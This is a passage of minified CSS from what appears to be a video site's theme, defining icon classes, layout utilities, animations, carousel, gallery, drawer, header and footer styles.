efore,.ds-lishijilu2:before{content:"\e576"}.ds-gengduo:before,.ds-gengduo2:before{content:"\e555"}.ds-menu:before,.ds-menu2:before{content:"\e553"}.ds-yinhao:before,.ds-yinhao2:before{content:"\e554"}.ds-xunhuan:before,.ds-xunhuan2:before{content:"\e585"}.ds-xunhuanall:before,.ds-xunhuanall2:before{content:"\e586"}.ds-tanhao:before,.ds-tanhao2:before{content:"\e595"}.ds-ok:before,.ds-ok2:before{content:"\e594"}.ds-icmore:before,.ds-icmore2:before{content:"\e556"}.ds-correct:before,.ds-correct2:before{content:"\e562"}.ds-suiji:before,.ds-suiji2:before{content:"\e587"}.ds-jiantouyou:before,.ds-jiantouyou2:before{content:"\e565"}.ds-fanhui:before,.ds-fanhui2:before{content:"\e566"}.ds-jiantoushang:before,.ds-jiantoushang2:before{content:"\e564"}.ds-jiantouxia:before,.ds-jiantouxia2:before{content:"\e563"}.ds-yueliang:before,.ds-yueliang2:before{content:"\e574"}.ds-taolunqu:before,.ds-taolunqu2:before{content:"\e573"}.ds-shuaxin:before,.ds-shuaxin2:before{content:"\e559"}.ds-taiyang:before,.ds-taiyang2:before{content:"\e575"}.ds-shaixuan:before,.ds-shaixuan2:before{content:"\e558"}.ds-youxiang:before,.ds-youxiang2:before{content:"\e583"}.ds-guanbi:before,.ds-guanbi2:before{content:"\e561"}.ds-bofang1:before,.ds-bofang12:before{content:"\e593"}.ds-zanting:before,.ds-zanting2:before{content:"\e592"}.ds-anquan:before,.ds-anquan2:before{content:"\e582"}.ds-shanchu:before,.ds-shanchu2:before{content:"\e572"}.ds-jingyin:before,.ds-jingyin2:before{content:"\e588"}.ds-shengyin:before,.ds-shengyin2:before{content:"\e589"}.ds-tishi:before,.ds-tishi2:before{content:"\e598"}.ds-lingdang:before,.ds-lingdang2:before{content:"\e597"}.ds-xiaqu:before,.ds-xiaqu2:before{content:"\e590"}.ds-shangqu:before,.ds-shangqu2:before{content:"\e591"}.ds-huo:before,.ds-huo2:before{content:"\e596"}.ds-mima:before,.ds-mima2:before{content:"\e570"}.r3{margin-right:3px}.r6{margin-right:6px}.hide2{display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.none,.gen-left-list,.switch-box .check{display:none}.switch-box .selected{display:block}.tab-off-1,.tab-text-2 .time-title,.all_hide1,.qd-none1,.qd-bnt-off1{display:none!important}.radius{border-radius:var(--radius-title)}.content-center{display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;flex-direction:column;font-size:22px}.rel{position:relative}.transition{transition:background-color 0.5s linear 0s}.ease,.public-list-div:before{transition:all .4s ease;-webkit-transition:all .4s ease}.gen-movie-img,.actor-new .br-100:hover{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.weight{font-weight:700}.ab-r{position:absolute;right:0;top:0}.lazy,.lazy-p{position:relative;width:100%;height:100%;object-fit:cover;background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;border-radius:var(--radius-title);display:block}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top30{margin-top:30px}.top40{margin-top:60px}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.col-xl-6,.col-xl-7{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.overflow{overflow:hidden}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.size{font-size:0}.division,.partition .n{padding:0 4px}.partition .n:last-child{display:none}.footerLess{position:absolute;bottom:0;left:0;right:0}.public-box{-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);padding:20px;border-radius:var(--radius-title)}.badge2{color:hsla(0,0%,100%,.87)!important;background-color:#ff5b5b;display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge2:hover{color:hsla(0,0%,100%,.87)!important}.grey,.vod-list-actor-page .swiper-button-disabled{color:#999}.grey,.vod-list-actor-page .swiper-button-disabled,.nav-dt{pointer-events:none;cursor:not-allowed!important}.mh{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.6)}.p-b-h{-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.p-type{width:auto!important;border-radius:4px;font-weight:700;font-size:11px;padding:4px 6px;margin-right:5px;background:rgba(0,0,0,.5);display:inline-block}.p-top3{padding-top:60%}.p-d-b{position:absolute;bottom:20px;left:20px;right:20px}.p-blue{color:#2997f7!important;background:rgba(41,151,247,.1)}.p-level{left:0;border-radius:0 50px 50px 0;right:auto;position:absolute;top:10px;z-index:1;font-size:12px;padding:4px 6px;text-shadow:none;box-shadow:0 1px 5px rgb(0 0 0 / 20%);background:#fe3459;background:linear-gradient(135deg,#fd7a64 10%,#fb2d2d 100%);color:#fff}.p-pass{background-color:rgba(0,0,0,.5);border-radius:50%;color:#fff;font-size:13px;height:25px;right:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px}.cor4,a{color:var(--ds_color1)}.cor5{color:var(--ds_color2)}.cor6,.on,.on a{color:var(--ds_color3)!important}.bj{background-color:var(--ds_color5)}.bj2{background-color:var(--ds_drawer_within)}.bj3{background-color:var(--ds_button_ordinary)}.bj4{background-color:var(--ds_drawer_background)}.box,.public-box{background-color:var(--ds_color6)}input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}textarea{-webkit-appearance:none}.cr1{background:#FF7340}.cr2{background:#0aa770}.cr3{background:#f08080}.cr4{background:#f4a460}.cr5{background:#00cc4c}.cr6{background:#777ffb}.cr7{background:#00c7f2}.cr8{background:#CC0000}.ft1{font-size:12px}.ft2{font-size:14px}.ft3{font-size:15px}.ft4{font-size:16px}.ft5{font-size:18px}.ft6{font-size:26px}.fyy{text-shadow:1px 1px 0 rgba(0,0,0,0.4)}.blink{animation:changeshadow 1s ease-in infinite;-webkit-animation:changeshadow 1s linear infinite;-moz-animation:changeshadow 1s linear infinite;-ms-animation:changeshadow 1s linear infinite;-o-animation:changeshadow 1s linear infinite}@keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-webkit-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-moz-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-ms-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-o-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}.button,.button2{text-transform:uppercase;position:relative;display:block;text-align:center;cursor:pointer;font-weight:700;border-radius:var(--border-button)}.button{line-height:54px;height:54px}.button:hover{opacity:.8;color:var(--ds_button_text_color)!important}.button2{width:80px;height:40px;line-height:40px}.textarea{border:1px solid var(--ds_color4);min-width:100%;max-width:100%;border-radius:var(--radius-title);padding:15px;margin:15px 0;display:block;width:100%;height:100px;line-height:20px;font-size:14px;overflow:hidden}.input{position:relative;border:1px solid var(--ds_color4);width:100%;padding:0 15px;height:54px;line-height:54px;overflow:visible;border-radius:var(--border-button)}.input:hover{border-color:var(--ds_color3);outline:0}.login-user{display:inline-block;width:100%;margin-bottom:15px}.ds-verify-img{height:54px;display:block;width:140px;border-radius:var(--border-button)}.login-user label{font-weight:400;line-height:26px;margin-bottom:4px;display:inline-block}.login-user-bottom{line-height:2;margin-bottom:15px;overflow:hidden}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.center-{-webkit-justify-content:center;justify-content:center}.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flex-auto{-ms-flex:1 0 0;flex:1 0 0;width:0}.flex-public{display:-ms-flexbox;display:flex;position:relative;-ms-flex-align:center;align-items:center}.l-bj{display:block;background-color:rgba(255,255,255,.13);border-radius:var(--radius-title)}.theme1 .l-bj{background-color:rgba(0,0,0,.11)}.l-bj{overflow:hidden;position:relative}.l-bj::after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;animation:MuiSkeleton-keyframes-wave 1.6s linear .5s infinite;transform:translateX(-100%);background:linear-gradient(90deg,transparent,rgba(255,255,255,.08),transparent)}.theme1 .l-bj::after{background:linear-gradient(90deg,transparent,rgba(0,0,0,.04),transparent)}@-webkit-keyframes MuiSkeleton-keyframes-wave{0%{transform:translateX(-100%)}60%{transform:translateX(100%)}100%{transform:translateX(100%)}}.l-5{width:5%}.l-10{width:10%}.l-15{width:15%}.l-20{width:20%}.l-25{width:25%}.l-30{width:30%}.l-35{width:35%}.l-40{width:40%}.l-45{width:45%}.l-50{width:50%}.l-55{width:55%}.l-60{width:60%}.l-65{width:65%}.l-70{width:70%}.l-75{width:75%}.l-80{width:80%}.l-85{width:85%}.l-90{width:90%}.l-95{width:95%}.l-100{width:100%}.l-h-1{height:10px}.l-h-2{height:20px}.l-h-4{height:40px}.l-t{margin-bottom:10px}.null{line-height:initial;text-align:center;margin:40px auto;font-size:14px}.null img{width:200px;margin:auto;display:block;padding-bottom:15px}.small-text{line-height:1.5}.text{font-size:16px;margin-top:10px;line-height:26px}#height_limit{max-height:80px;overflow:hidden}.height_rel{max-height:inherit!important}.occlusion{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(#121212),to(transparent))}.text-open{display:none;height:27px;line-height:27px;font-size:14px;width:100%;text-align:center;cursor:pointer}.text-open .tim-bnt:hover{background-color:var(--ds_button_ordinary);padding:4px 10px;border-radius:25px}.text-open .tim-bnt:hover .fa{margin-right:10px}.box-width{max-width:2392px;width:calc(100% - 160px);margin:0 auto}.row-1{width:20%}.row-9{width:80%}.row-8{width:70%}.row-2{width:30%}.row-top{margin-top:-24px}.row-right{margin-right:20px}.box-width-small{width:1318px;margin:0 auto}.box-p{padding:20px}.p-box,.alone-box .tim-box{border-radius:var(--radius-title);padding:20px;margin-bottom:20px}.p-box,.alone-box .tim-box{background-color:var(--ds_color6)}.theme1 .p-box,.theme1 .alone-box .tim-box{box-shadow:0 0 10px rgb(116 116 116 / 8%)}.theme2 .p-box,.theme2 .alone-box .tim-box{box-shadow:0 0 10px rgba(24,24,24,0.1)}@media (min-width:768px) and (max-width:1200px){.box-width,.box-width-small{width:auto;margin:0 20px}}@media (min-width:1201px) and (max-width:1318px){.box-width-small{width:auto;margin:0 80px}}@media (max-width:767px){.box-width,.box-width-small{width:100%;padding:0 12px;margin:auto!important;overflow:hidden}}@media (min-width:992px) and (max-width:1318px){.row-9{width:70%}.row-1{width:30%}}@media (min-width:1319px) and (max-width:1685px){.row-9{width:75%}.row-1{width:25%}}@media (max-width:991px){.row-1,.row-2,.row-8,.row-9{width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.row-top{margin-top:10px}.row-right{margin-right:0}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.topfadeInUp{-webkit-animation-name:topfadeInUp;animation-name:topfadeInUp}@-webkit-keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.flavr-container .hidden{position:relative;margin-top:20%}.loader{margin:auto;text-indent:-9999em;border-top:0.3em solid rgba(255,255,255,0.1);border-right:0.3em solid rgba(255,255,255,0.1);border-bottom:0.3em solid rgba(255,255,255,0.1);border-left:0.3em solid hsla(0,0%,100%,.87);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-animation:loader 300ms infinite linear;-webkit-animation:loader 300ms infinite linear;animation:loader 300ms infinite linear;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-webkit-transition:all 500ms ease;transition:all 500ms ease}.loader,.loader:after{border-radius:50%;width:.9em;height:.9em}@-webkit-keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loadIcon{display:inline-block;font-size:20px;width:1em;height:1em;position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;text-align:center}.spin-dot-spin{transform:rotate(45deg);-webkit-animation:antRotate 1.2s linear infinite;animation:antRotate 1.2s linear infinite}.spin-dot-item:first-child{top:0;left:0}.spin-dot-item:nth-child(2){top:0;right:0;-webkit-animation-delay:.4s;animation-delay:.4s}.spin-dot-item:nth-child(3){right:0;bottom:0;-webkit-animation-delay:.8s;animation-delay:.8s}.spin-dot-item:nth-child(4){bottom:0;left:0;-webkit-animation-delay:1.2s;animation-delay:1.2s}.spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:var(--ds_color3);border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;-webkit-animation:antSpinMove 1s linear infinite alternate;animation:antSpinMove 1s linear infinite alternate}@-webkit-keyframes antSpinMove{to{opacity:1}}@keyframes antSpinMove{to{opacity:1}}@-webkit-keyframes antRotate{to{transform:rotate(405deg)}}@keyframes antRotate{to{transform:rotate(405deg)}}.loading3{content:"";width:12px;height:12px;display:inline-block;border:.1em solid transparent;border-radius:50%;border-top-color:#777;border-bottom-color:#777;-webkit-animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;margin-right:10px}@-webkit-keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.flow-more{margin:20px 0;text-align:center;width:100%}.flow-more a{border-radius:30px;padding:5px 15px;color:#777;opacity:.6}.flow-more i{margin-right:15px;transition:.3s}.flow-more a:hover{color:#777!important;background:rgba(50,50,50,.06);opacity:1}.flow-more:hover .fa{margin-right:8px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;right:15px;bottom:30px;z-index:2}.swiper-pagination-bullet{display:inline-block;width:15px;height:4px;background:hsla(0,0%,100%,.87);border-radius:4px;opacity:.6;margin:0 2px}.swiper-pagination-bullet-active{background:var(--ds_color3)!important;width:18px;opacity:.9}.theme1 .slide-time-img{width:120%;height:120%;margin-left:-10%;margin-top:-10%}.slide-time-img{-webkit-filter:blur(80px);filter:blur(80px)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background-color:#000;overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}#galleryOverlay.visible{opacity:1}#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left .4s ease;-webkit-transition:left .4s ease;transition:left .4s ease}#gallerySlider .placeholder{height:100%;line-height:1px;text-align:center;width:100%;display:inline-block}#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}#gallerySlider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#gallerySlider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}#nextArrow,#prevArrow{border:none;text-decoration:none;font-size:52px;opacity:1;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity .2s ease;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#nextArrow:hover,#prevArrow:hover{opacity:1}#prevArrow{background-position:left top;left:40px}#nextArrow{background-position:right top;right:40px}#pagelimit{position:absolute;bottom:20px;left:50%;margin-left:-18px;color:hsla(0,0%,100%,.87)}.msg .msg-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;height:60px}.msg .msg-box-bj{font-size:14px;border-radius:var(--radius-title);color:hsla(0,0%,100%,.87);padding:15px 40px;font-weight:700;text-align:center}.msg .fa{font-size:26px;height:38px;width:38px;line-height:38px;display:block;margin:auto;background:hsla(0,0%,100%,.87);border-radius:100%}.msg .msg-box-msg{line-height:20px;margin-top:10px}.msg-ordinary .msg-box-bj{background:#009393}.msg-ordinary .fa{color:#009393}.msg-error .msg-box-bj{background:#E50916}.msg-error .fa{color:#E50916}.msg-success .msg-box-bj{background:#009100}.msg-success .fa{color:#009100}.msg-loading .msg-box-bj{background:#EA7500}.msg-loading .fa{color:#EA7500}.drawer-list{height:100%;overflow:hidden}.box-bg,.box-bg2{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:9999;background-color:rgba(0,0,0,0.4);transition:.3s}.drawer-list-box{position:fixed;width:260px;height:100%;overflow:hidden;top:0;left:0;z-index:99999;background:var(--ds_drawer_nav_background);transform:translateX(-260px);-webkit-transform:translateX(-260px);box-shadow:0 0 3px rgba(0,0,0,.3)}.drawer-show .drawer-list-box{transition:all .4s ease;transform:translateX(0);-webkit-transition:all .4s ease;-webkit-transform:translateX(0)}.drawer-list .drawer-out{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transform:translateX(-260px);-webkit-transform:translateX(-260px)}.drawer-scroll{position:relative;padding:0 0 0 10px;width:230px;overflow:hidden}.drawer-list-b{width:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.drawer-list-b .gen-search-form,.drawer-list-b .gen-history-list{position:initial;left:auto;width:100%}.window .window-content{overflow-x:hidden;overflow-y:auto;max-height:60vh}.window-box,.play-advance-show,.pop-box{position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto}.window-box .animated{background:var(--ds_drawer_background);width:500px;padding:30px;border-radius:var(--radius-title)}.window-off{position:absolute;right:0;top:6px;font-size:16px}.window-off:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:-webkit-transform 1s linear;transition:transform 1s linear}.pop-box{width:400px}.pop-box .animated{background:var(--ds_drawer_background);width:100%;padding:30px;border-radius:var(--radius-title)}.subscript{position:relative;margin-bottom:20px;padding-bottom:10px;font-style:normal}.subscript:before{content:"";position:absolute;bottom:-1px;left:0;display:inline-block;width:100px;height:1px;background:var(--ds_color3)}.pop-top{position:absolute;top:-80px;left:0;background-image:url(../img/m/ds-bj-1.png);background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:150px}.pop-title{font-size:28px;font-weight:400;margin-top:40px}.pop-content{font-size:15px;padding:20px 0;line-height:20px;text-align:center}.pop-content p{padding:10px 0}.top-banner{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;position:relative}.top6{background-image:url(../img/m/bj6.jpg);height:100%}.top4{background-image:url(../img/m/bj4.jpg);height:100%}.top15{background-image:url(../img/m/bj5.jpg);padding-top:73%}.gen-loading{background:var(--ds_color5);flex-direction:column;justify-content:center;align-items:center;position:fixed;display:flex;top:0;left:0;right:0;bottom:0;z-index:99999999;width:100%;height:100%}.gen-loading img{height:75px}.footer-top{width:100%;text-align:center;position:relative;padding:58px 20px;background:var(--ds_foot_background)}.footer .footer-top-title{color:var(--ds_foot_title_color);font-size:26px;line-height:26px;text-align:center;font-weight:700}.footer .footer-top-title-desc{font-size:12px;font-weight:400;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:12px;line-height:24px;margin-top:16px}.footer .footer-top-title-desc span{color:var(--ds_foot_content_color)}.footer .footer-top-title-desc a{color:var(--ds_foot_link_color)}.footer .footer-bottom{background:var(--ds_foot_bottom_background);width:100%;padding:20px 0;color:var(--ds_foot_bottom_color);text-align:center}.footer .footer-bottom a{color:var(--ds_foot_bottom_color)}.footer .footer-bottom .box-width{font-size:14px;padding:0 15px}.footer-a-url a{margin-left:10px}.top-back{z-index:999;position:fixed;bottom:75px;right:-150px;transition:right 0.3s ease}.top-back.show{right:12px}.top-back a{border-radius:var(--border-button);font-size:18px;width:42px;height:42px;text-align:center;line-height:42px;display:block;margin-top:10px}.bottom-navigation .foot-table-box{background:var(--ds_tab_background);z-index:99;position:fixed;display:block;left:0;right:0;bottom:0;height:58px;width:100%}.bottom-navigation .foot-table-box li{width:100%;height:58px;text-align:center}.foot-table-box .this-link{color:var(--ds_tab_text_color);flex:1;position:relative;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;min-height:49px;font-size:0}.foot-table-box .current{color:var(--ds_tab_hover_color)}.bottom-navigation .foot-table-box li .fa{width:100%;font-size:24px;height:24px;line-height:24px;position:relative;margin-top:8px}.bottom-navigation .foot-table-box li .time-title{width:100%;font-size:12px;margin-top:4px;height:12px;line-height:12px}.foot-top-height{width:100%;height:68px}.bottom-navigation .foot-table-box .current .fa{display:none}.bottom-navigation .foot-table-box .current .none{display:block}.head{width:100%;background:rgba(10,12,15,0.4);height:90px;position:absolute;z-index:9998;top:0;vertical-align:middle;margin:0 auto;padding:0 20px}.theme1 .head.head-c,.theme1 .head.head-b,.theme1 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.1) 0 2px 6px 0}.theme2 .head.head-c,.theme2 .head.head-b,.theme2 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.6) 0 2px 6px 0}.head-b,.head-c{position:relative;background-color:var(--ds_head_background)}.head a{color:hsla(0,0%,100%,.9)}.head-b a,.head-c a{color:var(--ds_head_color)}.head .head-nav .current{color:var(--ds_head_hover_color)}.head .logo-brand{width:182px;height:56px;display:inline-block;margin:17px 0}.head .head-nav li{position:relative;display:inline-block;line-height:90px;height:100%;margin-left:36px;width:auto}.head .margin{height:90px;line-height:90px;position:relative;padding-left:30px}.head .head-user-img{height:40px;width:40px;line-height:40px;text-align:center;font-weight:700;font-size:16px;display:inline-block;border-radius:100%}.head .right{align-items:center}.head .swiper-wrapper{z-index:9998}.head .head-nav .swiper-slide .fa{font-size:18px}.head .head-nav .fa{margin-right:6px}.head-nav .current .fa{display:none}.head-nav .current 